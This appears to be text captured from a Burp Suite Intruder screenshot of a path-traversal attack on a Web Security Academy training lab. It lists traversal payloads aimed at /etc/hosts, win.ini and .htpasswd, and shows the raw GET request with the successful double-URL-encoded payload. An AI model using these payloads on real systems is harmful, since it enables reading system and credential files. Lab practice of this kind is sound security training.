 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 104930
192 .%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e... 200 267
1 /{BASE} 400 136
2 ./{BASE} 400 136
3 ../{BASE} 400 136
4 /./{BASE} 400 136
5 /../{BASE} 400 136
6 xxx/../{BASE} 400 136
7 {BASE}::$DATA 400 136
8 ../../../../../../../../../../../../etc/hosts 400 136
9 ..\..\..\..\..\..\..\..\..\..\..\..\windows/win.ini 400 136
10 .htpasswd 400 136
11 ../.htpasswd 400 136
12 ../../.htpasswd 400 136
13 ../../../.htpasswd 400 136
Request Response
Pretty Raw Hex
1 GET /image?filename=.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%252fetc/hosts HTTP/2
2 Host: 0a92000c0458ad6081fa7b0f001e006f.web-security-academy.net
3 Cookie: session=vS1CVun2zbxm7tDdq73pNNnTr95fA9cR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Fire
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a92000c0458ad6081fa7b0f001e006f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
.%2e%2f.%2e%2f.%2e%2f.%2e%2f.%2e%2f.%2e%2f.%2e%2f.%2e%2f.%2e%2f.%2e%2f.%2e%2f.%2
e%2fetc/hosts
Press 'F2' for focus
Search...
Paused